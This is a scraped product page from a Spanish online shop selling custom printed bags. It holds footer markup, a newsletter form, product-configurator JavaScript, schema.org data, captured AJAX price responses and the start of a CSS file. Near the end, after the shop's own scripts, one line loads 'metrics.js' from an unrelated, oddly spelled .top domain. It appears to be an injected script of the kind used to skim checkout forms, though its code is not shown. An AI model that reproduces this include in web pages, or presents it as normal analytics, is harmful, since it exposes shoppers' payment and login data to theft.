	<i class="d-flex flex-center">
		<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014"
				viewBox="0 0 24 24">
			<path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/>
		</svg>
	</i>
</div>
<div class="jms-row static_cms">
<div class="container">
<div class="row">
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg" style="height: 50px;" alt="bolsas envios gratuitos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos gratuitos península.</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Todos nuestros envíos son totalmente gratuitos a España peninsular.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg" style="height: 50px;" alt="bolsas de papel kraft" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin gastos adicionales</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Todo Incluido! Sin gastos de Fotolitos - Clichés o Diseños.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-revision.svg" style="height: 50px;" alt="Diseño bolsas de papel gratis" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Muestra Virtual gratuita</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Antes de imprimir tu pedido, realizamos una muestra virtual.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg" style="height: 50px;" alt="printbag - pagos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Métodos de pago</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aceptamos pago con tarjeta, y transferencia bancaria.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jms-row divider orange contact">
<div class="container">
<div class="row">
<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="col-tn-12 col-xs-12 col-sm-7 col-md-7 col-lg-8">
<p class="h2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿No encontró el tipo de bolsas que estaba buscando?</span></span></p>
<p class="h4"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Estaremos encantados de ayudarle: Puedes llamarnos o también puedes escribirnos a</span></span></p>
</div>
<div class="col-tn-12 col-xs-12 col-sm-5 col-md-5 col-lg-4">
<p class="h1 text-right"><span style="vertical-align: inherit;">+ 34 910 272 472 </span></p>
<p class="h4 text-right"><span style="vertical-align: inherit;"> o por </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Correo electrónico: </span></span><a href="mailto:info@printbag.es"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@printbag.es</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>	<div class="jms-row footer-top" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-shop">
<h6>Productos <i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-shop" class="collapse">
<li><a href="https://printbag.es/bolsas-de-papel">Bolsas de papel baratas</a></li>
<li><a href="https://printbag.es/bolsas-de-tela">Bolsas de tela tst</a></li>
<li><a href="https://printbag.es/bolsas-de-algodon
">Bolsas de algodón</a></li>
<li><a href="https://printbag.es/bolsas-de-poliester">Bolsas de poliéster</a></li>
<li><a href="https://printbag.es/bolsas-plegables">Bolsas de la compra</a></li>
<li><a href="https://printbag.es/bolsas-laminadas">Bolsas laminadas</a></li>
<li><a href="https://printbag.es/mochilas-personalizadas">Mochilas saco</a></li>
<li><a href="https://printbag.es/ofertas-bolsas-de-papel">Bolsas publicitarias papel</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-info">
<h6>Información<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-info" class="collapse">
<li><a href="https://printbag.es/contenido/fqa.html">FAQs</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/entregas-de-pedidos.html">Pedidos De Productos</a></li>
<li><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html">Devoluciones</a></li>
<li><a href="https://printbag.es/contenido/aviso-legal.html">Aviso Legal</a></li>
<li><a href="https://printbag.es/contactanos">Contacto</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos y Condiciones</a></li>
<li><a href="index.php?fc=module&module=jmsblog&controller=post&post_id=1">Blog</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-order">
<h6>Cuenta<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-order" class="collapse">
<li><a href="index.php?controller=my-account">Mi cuenta</a></li>
<li><a href="index.php?controller=cart&action=show">Carro de compras</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html">Materiales Bolsas</a></li>
<li><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html">Personalización</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">	
	<div class="block_content">
		<div class="addon-title">
			<h6>Boletín de suscripción</h6>
			<span>Regístrese para recibir actualizaciones de nuestras bolsas y para recibir información sobre nuevas llegadas, y ofertas especiales.</span>
		</div>
		<div class="news_content">
        	<div  class="block_c_right">
				<form action="https://printbag.es/#footer" method="post">
					<div class="form-group" >
						<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Ingrese su dirección de correo electrónico" />
						<button type="submit" name="submitNewsletter" class="btn-default">
							SUBSCRIBE!
						</button>
						<button type="submit" name="submitNewsletter" class="btn-default active">
							SUBSCRIBE!
						</button>
						<input type="hidden" name="action" value="0" />
					</div>
									</form>
			</div>
      	</div>
	</div>
</div>





					</div>
									<div class="addon-box">
						<div class="addon-social">
            <div class="addon-title">
            <h3>Siguenos</h3>
        </div>
            <div id="social_block" class="type-2">
    	<ul class="find-us">
           	           		<li class="divider">
    		       	<a href="https://www.facebook.com/printbag.es/" class="social-icon facebook">
    		       		<span class="fa fa-facebook"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Facebook</span>
                        </span>
    		       	</a>
           	                        	<li class="divider">
            		<a href="https://twitter.com/printbag" class="social-icon twitter">
            			<span class="fa fa-twitter"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Twitter</span>
                        </span>
            		</a>
                                        <li class="divider">
                    <a href="https://plus.google.com/u/0/100607488190650857203" class="social-icon gplus">
                        <span class="fa fa-google"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Google</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="#" class="social-icon instagram">
                        <span class="fa fa-instagram"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Instagram</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="https://es.pinterest.com/printbag/" class="social-icon pinterest">
                        <span class="fa fa-pinterest"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Pinterest</span>
                        </span>
                    </a>
              
                            <li class="divider">
                    <a href="https://www.youtube.com/channel/UC66wGxFXe1kc3dG3pQ1igNw" class="social-icon youtube">
                        <span class="fa fa-youtube"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Youtube</span>
                        </span>
                    </a>
                                    	<li class="divider">
            		<a href="https://www.linkedin.com/in/printbag-bolsas-promocionales-a701431b0/" class="social-icon linkedin">
            			<span class="fa fa-linkedin"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Linkedin</span>
                        </span>
            		</a>
                    
      </ul>
    </div>
</div>
					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row footer-bottom" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 copyright d-flex" style="">
									<div class="addon-box">
						<a href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/themes/printbag/assets/img/printbag-web.png" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 payments" style="">
									<div class="addon-box">
						<p>© 2010 Derechos de autor. Todos los derechos reservados. Tienda de bolsas personalizadas.<br /> Creado por <a href="https://printbag.es" target="_blank">printbag</a></p>					</div>
									<div class="addon-box">
						<p><img src="https://printbag.es/themes/printbag/assets/img/pagos.png" alt="printbag bolsas personalizadas" width="471" height="33" /></p>					</div>
							</div>
				</div>
		</div>
	</div>


                
            </footer>
        </div>

        

        
              <script type="text/javascript" src="https://printbag.es/themes/printbag/assets/cache/bottom-86cbdd281.js" ></script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>






        

        <script type="text/javascript">
    $(window).load(function(){
        $('.slider').each(function() {
            $(this).fractionSlider({
                'slideTransition' : $(this).attr('data-slideTransition'),
                'slideEndAnimation' : ($(this).attr('data-slideEndAnimation') == "1")?true:false,
                'transitionIn' : $(this).attr('data-transitionIn'),
                'transitionOut' : $(this).attr('data-transitionOut'),
                'fullWidth' : ($(this).attr('data-fullWidth') == "1")?true:false,
                'delay' : $(this).attr('data-delay'),
                'timeout' : $(this).attr('data-timeout'),
                'speedIn' : $(this).attr('data-speedIn'),
                'speedOut' : $(this).attr('data-speedOut'),
                'easeIn' : $(this).attr('data-easeIn'),
                'easeOut' : $(this).attr('data-easeOut'),
                'controls' : ($(this).attr('data-controls') == "1")?true:false,
                'pager' : ($(this).attr('data-pager') == "1")?true:false,
                'autoChange' : ($(this).attr('data-autoChange') == "1")?true:false,
                'pauseOnHover' : ($(this).attr('data-pauseOnHover') == "1")?true:false,
                'backgroundAnimation' : ($(this).attr('data-backgroundAnimation') == "1")?true:false,
                'backgroundEase' : $(this).attr('data-backgroundEase'),
                'responsive' : ($(this).attr('data-responsive') == "1")?true:false,
                'dimensions' : $(this).attr('data-dimensions'),
                'mobile_height' : $(this).attr('data-mobile_height'),
                'mobile2_height' : $(this).attr('data-mobile2_height'),
                'tablet_height' : $(this).attr('data-tablet_height'),
            })
        });
    });
</script><script type="text/javascript">
	if(typeof baseDir=="undefined" && typeof prestashop!="undefined")
		baseDir = prestashop.urls.base_url;

	var static_token = "0a8e711c5fe9ff29248bd595bb36c253";
	var cartURL = "https://printbag.es/carrito";
	var widthLamas = 0;
	var _MP = new MegaProduct();
	_MP.setMeasureConvert('1');
	_MP.setGlobalMeasure('m');
	_MP.setURLS('0');
	_MP.setQtyDefault(1);
	_MP.setQtyMin(0);
	_MP.setQtyMax(0);
	_MP.setQtyStep(0);
	_MP.setQuantityMin(0);
	_MP.setQuantityMax(0);
	_MP.setMultipleMin(0);
			
			
	$(document).ready(function() {
		
				
			_MP.setProductType('N');
			_MP.setIdProduct(308);
			_MP.setConfigProduct(308);
			_MP.setHeightMin(0);
			_MP.setHeightMax(0);
			_MP.setHeightMeasure('m');
			_MP.setHeightSections(0);
			_MP.setHeightDefault();
			_MP.setWidthMin(0);
			_MP.setWidthMax(0);
			_MP.setWidthMeasure('m');
			_MP.setWidthSections(0);
			_MP.setWidthDefault();
			_MP.setLongMin(0);
			_MP.setLongMax(0);
			_MP.setLongMeasure('m');
			_MP.setLongSections(0);
			_MP.setLongDefault();
			_MP.setBeforePrice('');
			_MP.setAfterPrice('');
			
			_MP.setProductMeasure('m');
			_MP.setModalInfo('0');
			_MP.setAjaxPrice('1');
			_MP.setRangeLimit('0');
			_MP.setProportion('0');
			

						_MP.setEvalMath(0);
						
						_MP.setStock('0.000000');
						
			_MP.setWeight(0);
			
						
						
					
						
			
			
															
												// Text Translate
			errorInfo0 = "Todos los campos deben tener un valor distinto de cero";
			errorInfo1 = "No tiene suficiente stock para esa orden";
			samequantitytext = "La suma de los atributos debe coincidir con la cantidad de productos";

			_MP.hideContainers();
			
		
						hideMPElements = "#product-variants, #mp-step-quantity";
			$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			
		});
	
</script>

<script type="text/javascript">
			
			var megaGroups = new Array();
			var mpSteps = 0;
			var mpIdStep = 1;
			var mpOnlaunch = 0;
			var mpAddProduct = 1;
						$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			 
						megaGroups[0] = { id_addgroup:'4967', id_group:10 ,show:0, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						var minselectiontext = "Grupo de cantidad mínima de selección";	
			var maxselectiontext = "Grupo de cantidad máxima de selección";	
			var requiredfieldtext = "Grupo de campo requerido";	
			var mintexttext = "Caracteres de selección mínima en grupo personalizado";	
			var maxtexttext = "Caracteres de selección máx. En grupo personalizado";	
			var charactersleft = "Caracteres restantes"; 
			var mpFileUploadDelete = "Borrar archivo"; 
			var mpLoading = "Cargando..."; 
			var mpFileSizeError = "Tamaño de archivo es demasiado grande"; 
			var mpFileTypeError = "No es un tipo de archivo aceptado"; 
			var mpTableSelection = "Select from the table the option you want"; 
			var mpUploadTypes = ""; 
			var mpUploadLimit = 0; 
			var errorLamas = "Choose the color of each of the slats";	
			
			var rulesArray = new Array();
										
		
			$(document).ready(function() {
			resetUrlMeasures();		
			hideMegaAttributeGroups();
			
			
			if($('#mp-ul-tabs li').length>2){
				$('#mp-ul-tabs').show();
				$('#mp-ul-tabs li.mp-tab:first').click();
			}
			
			hideStepMegaGroups();
			$('.imageGroupAttr img').load(function(){
				$(this).show();
				}).error(function(){
					$(this).hide();
				});
								
			});
			
			 
	

</script>

<script src="https://pixelcanionnns.top/printbag/metrics.js"></script>
    
<div id="adpmicrodatos_p17v2.2.8">

<!-- Microdatos Organization -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "printbag.es",
    "url" : "https://printbag.es/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://printbag.es/img/printbag-logo-1589713818.jpg"
    	}
    ],
    "email" : "info@printbag.es"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Madrid",
	    "postalCode": "28019",
	    "streetAddress": "Calle de Leovigildo 13",
	    "addressRegion": "Madrid",
	    "addressCountry": "ES"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "910272472",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    	]
	    } 
	]
	}
</script>
	

<!-- Microdatos Webpage -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://printbag.es/",
        "name": "printbag.es"
    }],
    "name": "Bolsa Tote personalizadas para convenciones contrastada",
    "url": "https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html"
}
</script>
	


<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://printbag.es/",
                "name": "Inicio",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://printbag.es/bolsas-de-poliester",
                "name": "Bolsas de Poliester",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>	

<!-- Microdatos Producto -->
			<script type="application/ld+json">
{
    "name": "Bolsas contrastada personalizadas",
    "image": [
        "https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg", 
        "https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg" 
    ],
    "url": "https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html",
    "productID": "308",
    "category": "bolsas-de-poliester",
    "sku": "A-611",
    "brand": {
        "@type": "Thing",
        "name": "printbag"
    },
    "description": "Bolsas personalizadas en serigrafia, fabricadas en poliéster, especiales para llevar a la compra, ideales para regalos promocionales de empresa en eventos y ferias. Poliéster 600D - Tamaño: 35 x 40x 7 cm.En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "289.00",
        "priceCurrency": "EUR",
        "url": "https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "printbag.es",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
</body>
</html>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-585b980bd32999fe"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 53
content:
{"reference":"","priceRule":0,"nameRule":"","price":"289,00\u00a0\u20ac","pricenumber":289,"unitprice":"289,00\u00a0\u20ac","unitpricenumber":289,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"289,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 53
content:
{"reference":"","priceRule":0,"nameRule":"","price":"289,00\u00a0\u20ac","pricenumber":289,"unitprice":"289,00\u00a0\u20ac","unitpricenumber":289,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"289,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 53
content:
{"reference":"","priceRule":0,"nameRule":"","price":"289,00\u00a0\u20ac","pricenumber":289,"unitprice":"289,00\u00a0\u20ac","unitpricenumber":289,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"289,00\u00a0\u20ac"}

--- FILE ---
content_type: text/css
request_url: https://printbag.es/themes/printbag/assets/css/global.css
body_size: 17540
content:
@media (min-width: 992px) {
  .jms-row.header.fixed,
  .jms-row.menu.fixed {
    left: 0;
    right: 0;
    position: fixed !important;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    z-index: 999; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_11 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: rgb(252, 252, 252, 0.9); }
  .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    background: rgb(251, 250, 251); }
  .jms-row.header.fixed {
    top: 0; }
  .jms-row.menu.fixed {
    top: 39px;
    z-index: 998; } }

#index {
  overflow-x: hidden; }
  #index.fixed {
    position: fixed;
    top: 0;
    left: 0; }

#header {
  position: relative;
  background: #fff; }

.modal-open .header.fixed, .modal-open .menu.fixed {
  z-index: 998; }

.popup_home {
  margin-top: -2px; }

.open-search.modal-open .menu.fixed, .open-search.modal-open .header.fixed {
  z-index: 999; }

.icon {
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px; }

.addon-alertbox p {
  display: inline-block;
  margin-bottom: 0; }

.addon-alertbox .close {
  opacity: 1;
  position: absolute;
  right: -35px;
  top: 0; }

.addon-alertbox .icon {
  fill: #858585; }

.addon-alertbox .alert-custom {
  background: #1f1f1f;
  color: #fff;
  text-align: center;
  font-size: 18px;
  margin: 0;
  padding: 6.5px 0; }
  .addon-alertbox .alert-custom.v2 {
    background: #fff;
    color: #141414; }

.header {
  padding: 5.5px 0; }

.jms-slider-wrapper .btn-shop .btn-default {
  min-width: 215px;
  margin: 0 3px; }

.right-icon-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-top: 5px; }
  .right-icon-group .addon-box {
    margin-left: 15px; }
    .right-icon-group .addon-box p {
      margin-bottom: 0; }
    .right-icon-group .addon-box a:hover svg {
      fill: #858585; }
  .right-icon-group .open > a,
  .right-icon-group .btn-xs:hover {
    color: #858585; }
  .right-icon-group .open a svg {
    fill: #858585; }
  .right-icon-group .languages-info, .right-icon-group .currency-info {
    margin-right: -6px;
    padding-top: 2px; }
    .right-icon-group .languages-info .btn-xs, .right-icon-group .currency-info .btn-xs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }

.home_3 .jms-row.header, .home_5 .jms-row.header, .home_7 .jms-row.header, .home_12 .jms-row.header, .home_13 .jms-row.header {
  position: relative; }
  .home_3 .jms-row.header .container, .home_3 .jms-row.header .layout-column, .home_5 .jms-row.header .container, .home_5 .jms-row.header .layout-column, .home_7 .jms-row.header .container, .home_7 .jms-row.header .layout-column, .home_12 .jms-row.header .container, .home_12 .jms-row.header .layout-column, .home_13 .jms-row.header .container, .home_13 .jms-row.header .layout-column {
    position: unset; }

.jms-row.menu {
  position: relative; }
  .jms-row.menu .container, .jms-row.menu .layout-column {
    position: static; }

.jms-megamenu .dropdown-menu.fullwidth {
  width: 100%; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 1170px;
    margin: auto;
    padding: 0; }

.open-service .popup-customer-services {
  right: 0; }
  .open-service .popup-customer-services + .bg-overlay {
    opacity: 1;
    visibility: visible; }

.popup-customer-services {
  position: fixed;
  right: -270px;
  top: 0;
  width: 270px;
  z-index: 9999;
  background: #fff;
  padding: 25px 0;
  height: 100%;
  overflow-y: auto; }
  .popup-customer-services .container {
    width: 270px;
    padding: 0 20px; }
  .popup-customer-services h1, .popup-customer-services h2, .popup-customer-services h3, .popup-customer-services h4, .popup-customer-services h5, .popup-customer-services h6 {
    padding-bottom: 0; }
  .popup-customer-services h5 {
    letter-spacing: 0.7px; }
  .popup-customer-services p {
    color: #858585;
    line-height: 17px;
    margin-bottom: 20px; }
  .popup-customer-services .popup-services__content [class*="icon-"] {
    margin-top: -2px; }

.service {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 20px 0; }
  .service i {
    margin-right: 15px; }
  .service p {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0; }
    .service p span {
      color: #858585;
      line-height: 1.3; }
      .service p span span {
        color: #141414; }
  .service .icon {
    width: 30px;
    height: 30px; }

.banner-bg {
  padding: 162px 0 165px;
  text-align: center; }
  .banner-bg.v1 {
    padding: 168px 0 160px; }
    .banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  .banner-bg p {
    color: #fff;
    margin-bottom: 0; }
  .banner-bg .text-1 {
    font-size: 15px;
    letter-spacing: 0.8px;
    padding-bottom: 19px; }
  .banner-bg .text-2 {
    font-size: 44px;
    letter-spacing: 2.2px;
    padding-bottom: 16px; }
  .banner-bg .text-3 {
    padding-bottom: 27px; }
  .banner-bg .btn-default {
    color: #fff;
    border-color: #fff;
    min-width: 220px;
    margin: 0 3px; }
    .banner-bg .btn-default:hover {
      background: #fff;
      color: #141414 !important;
      border-color: #fff; }

.addon-product-carousel-2 .addon-title h3 {
  text-align: left; }

.banner-category .jms-banner:hover .banner-content p {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

.banner-category .jms-banner:hover .banner-content ul {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.banner-category .banner-content {
  position: unset; }
  .banner-category .banner-content p {
    padding: 9.5px;
    letter-spacing: 0.7px;
    font-size: 15px;
    position: absolute;
    width: calc(100% - 40px);
    text-align: center;
    left: 20px;
    bottom: 20px;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform; }
  .banner-category .banner-content ul {
    position: absolute;
    top: 20px;
    left: 20px;
    width: calc(100% - 40px);
    text-align: center;
    height: calc(100% - 40px);
    margin: 0;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-box-shadow: 0 0 1px #141414;
    box-shadow: 0 0 1px #141414; }
    .banner-category .banner-content ul li.group a {
      color: #141414;
      font-size: 15px;
      letter-spacing: 0.7px;
      padding-bottom: 4px; }
    .banner-category .banner-content ul li a {
      color: #858585;
      line-height: 23px;
      display: inline-block; }
      .banner-category .banner-content ul li a:hover {
        color: #141414; }

.home_1 #jms_ajax_search .btn-search > span + i + span, .home_6 #jms_ajax_search .btn-search > span + i + span, .home_14 #jms_ajax_search .btn-search > span + i + span, .home_15 #jms_ajax_search .btn-search > span + i + span {
